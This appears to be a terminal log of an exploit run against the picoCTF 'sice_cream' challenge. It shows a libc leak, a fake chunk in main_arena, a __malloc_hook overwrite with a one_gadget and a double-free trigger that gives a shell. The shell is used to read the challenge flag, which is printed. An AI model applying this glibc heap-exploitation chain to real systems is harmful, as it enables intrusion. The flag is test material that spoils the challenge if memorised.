 orkinyo@ubuntu:~/ctfs/pico/sice_cream/sice_cream_final$ python3 exploit.py
[*] '/home/orkinyo/ctfs/pico/sice_cream/sice_cream_final/sice_cream'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'./'
[*] '/home/orkinyo/ctfs/pico/sice_cream/sice_cream_final/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to jupiter.challenges.picoctf.org on port 9521: Done
[+] leak = 0x7f6f54148b78
[+] libc load address = 0x7f6f53d84000
[+] got more chunks to malloc
[+] got fake chunk in main arena, size = 0x61
[+] got more chunks to malloc
[+] overwrote main_arena.top with address of __malloc_hook - 0x23 = 0x7f6f54148aed
[+] overwrote __malloc_hook with one_gadget
[*] triggering double free() to call malloc()
[+] ---pwned!---
[*] Switching to interactive mode
*** Error in `/problems/sice-cream_1_dea8d3391cf318aa30fdf76bee8d9120/sice_cream': double free or corruption (fasttop): 0x0000000000ffd2a0 ***
$ whoami
sice-cream_1
$ ls
flag.txt
ld-2.23.so
libc.so.6
sice_cream
xinet_startup.sh
$ cat flag.txt
flag{th3_r3al_questi0n_is_why_1s_libc_2.23_still_4_th1ng_2c4930c6}$